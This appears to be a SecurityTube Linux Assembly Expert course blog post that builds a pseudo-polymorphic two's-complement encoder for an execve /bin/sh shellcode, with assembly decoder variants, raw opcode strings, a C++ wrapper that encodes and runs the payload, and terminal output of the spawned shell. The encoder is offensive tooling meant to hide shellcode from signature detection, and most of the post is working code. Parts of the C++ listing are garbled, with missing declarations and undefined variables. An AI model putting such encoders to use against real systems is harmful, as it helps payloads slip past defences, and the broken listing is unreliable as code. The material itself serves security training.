# SLAE Assignment 4 - Pseudo-Polymorph Two’s Complement Encoder## Introduction

For this fourth assignement, we need to create a custom encoding scheme and to use it in a PoC (Proof of Concept) with an execve shellcode.

All the source code for this assignment can be found on my github repository

## Pseudo Polymorph Two’s complment encoder

### Overview

For this assignment, I’ve chosen to create a two’s complement encoder or rather decoder.
The principle of the beginning was to encode using the reverse operations of the two’s complement (decrement and reverse the bits of the byte) and to decode using the “neg” instruction (reverse bits value then add one, used for the negative numbers)
But in order to learn a little more, I tried to make a pseudo polymorphic code..

### Implementation

We will start with the assembly code, it is composed of multiple part, that you can comment/uncomment to change the sets of instructions by operations goal.

The decoder size varies from 21 bytes to 47 bytes.

``````_start:

; Get memory address intructions set:
; used to get the memory address of the first instruction of the decoder

;Option 1
;;;;;;;;;
;ftst                        ; use fpu instructions to get ftst memory address
;push rsp                    ; I've learned this technique from an analysis
;pop rbx                     ; of the "zutto dekiru" encoder
;and bx, 0xfff0              ;
;xor eax, eaxi               ;
;mov ax, 528                 ;
;fxsave64[rbx]               ; 25 bytes
;mov rsi, qword [rbx + 8]    ;
;hex: \xd9\xe4\x54\x5b\x66\x83\xe3\xf0\x31\xc0\x66\xb8\x10\x02\x48\x01\xc3\x48\x0f\xae\x03\x48\x8b\x73\x08

;Option 2
;;;;;;;;;
lea rsi, [rel _start]        ; use RIP relative address
; 7 bytes
;hex: \x48\x8d\x35\xf9\xff\xff\xff

;Don't comment the three following instructions.

add rsi, 31             ; add the stub size to RSI (will be set automatically)
; RSI point to the start of encoded shellcode

push 23                 ; shellcode size (will be set automatically)
pop rcx                 ; loop counter initialized to shellcode size

decode:
; Two's complement instructions set :
; decode the encoded byte pointed by RSI
; using the two's complement instruction or equivalent

;Option 1
;;;;;;;;;
neg byte [rsi]      ; 2 bytes
;hex: \xf6\x1e

;Option 2
;;;;;;;;;
;xor eax, eax        ; 2 bytes
;sub al, [rsi]       ; 2 bytes
;mov byte [rsi], al  ; 2 bytes
;hex: \x31\xc0\x2a\x06\x88\x06

;Option 3
;;;;;;;;;
;not byte [rsi]       ; 2 bytes
;inc byte [rsi]       ; 2 bytes
;hex: \xf6\x16\xfe\x06

; Increment rsi instructions set :
; used to point to the next byte to decode

;Option 1
;;;;;;;;;
inc rsi              ; 3 bytes
;hex: \x48\xff\xc6

;Option 2
;;;;;;;;;
;add rsi, 1           ; 4 bytes
;hex: \x48\x83\xc6\x01

; Loop instructions set :
; or exit the loop and exec decoded shellcode

;Option 1
;;;;;;;;;
;dec rcx              ;
;jnz decode           ; 5 bytes
;hex: \x48\xff\xc9\x75 + One byte depending of used instructions length and automatically adjusted

;Option 2
;;;;;;;;;
loopnz decode        ; 2 bytes
;hex: \xe0 + One byte depending of used intructions length and automatically adjusted

; Here will be the encoded shellcode
``````

And here is my c++ wrapper where you can configure the payload you want (but stub + shellcode length must be inferior to 256 bytes)
When it will be executed, it will encode the payload and randomly assemble a decoder stub.

``````#include <iostream>
#include <cstring>
#include <string>
#include <cstdlib>

using namespace std;

/*
Execve shellcode 23 bytes :

xor esi, esi
mul esi
push rax
mov rdi, 0x68732f2f6e69622f
push rdi
mov rdi, rsp
mov al, 59
syscall
*/

// Get memory address intructions set
"\xd9\xe4\x54\x5b\x66\x83\xe3\xf0\x31\xc0\x66\xb8\x10\x02\x48\x01\xc3\x48\x0f\xae\x03\x48\x8b\x73\x08",
"\x48\x8d\x35\xf9\xff\xff\xff"
};

// Two's complement instructions set
string two_compl[] = {
"\xf6\x1e",
"\x31\xc0\x2a\x06\x88\x06",
"\xf6\x16\xfe\x06"
};

// Increment rsi instructions set
string incr_rsi  = {
"\x48\xff\xc6",
"\x48\x83\xc6\x01"
};

// Loops instructions set, minus the address byte that will be calculated
// according to the instructions drawn
string loop = {
"\x48\xff\xc9\x75",
"\xe0"
};

// Assemble and return a decoder stub
string generate_stub() {

// Randomly select one option of each set of instructions
// Calculate the byte size
srand(time(NULL));
string parts;
unsigned char size = 0;
size += parts.size();

parts = two_compl[rand() %3];
size += parts.size();

parts = incr_rsi[rand() %2];
size += parts.size();

parts = loop[rand() % 2];
parts.push_back((char)(- parts.size() - parts.size() - (parts.size()+1)));
size += parts.size();

// size of the counter initialization and RSI adjustment
size += 7;

// Counter initialization with the payload size
string str_count = {'\x6a', (unsigned char) sizeof(payload) -1, '\x59'};

// Assemble and return the decoder stub
return parts + adjust + str_count + parts + parts + parts;
}

/* Set your custom shellcode here */
int main() {

for(int i = 0; i < (int) sizeof(payload); i++) {
unsigned char c = payload[i] - 1;
encoded[i] = ~c;
}

// Generate a decoder stub
string stub = generate_stub();

// Display the sizes
cout << "Encoder size : " << stub.size() << endl;
cout << "Shellcode size : " << sizeof(payload) - 1 << endl;

// Append the stub and the encoded shellcode together, then execute.
char shellcode[sizeof(stub) + sizeof(encoded)];
strcpy(shellcode, stub.c_str());
strcat(shellcode, (const char *)encoded);
void (* run)() = (void (*)()) shellcode;

run();
return 0;
}
``````

We can compile it and execute it :

``````skrox@kali:~\$ g++ -ggdb -m64 -Wall -fno-stack-protector -z execstack -o shellcode shellcode.cpp
skrox@kali:~\$ ./shellcode
Decoder size : 26
Shellcode size : 23
\$ exit
skrox@kali:~\$ ./shellcode
Decoder size : 27
Shellcode size : 23
\$ exit
skrox@kali:~\$ ./shellcode
Decoder size : 43
Shellcode size : 23
\$ id
uid=1000(skrox) gid=1000(skrox) groups=1000(skrox)
\$
``````

You can see that the decoder size varies.

It’s the end of this assignement, sorry for the dirty code !

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification
Student ID: PA-14186

Tags:

Updated: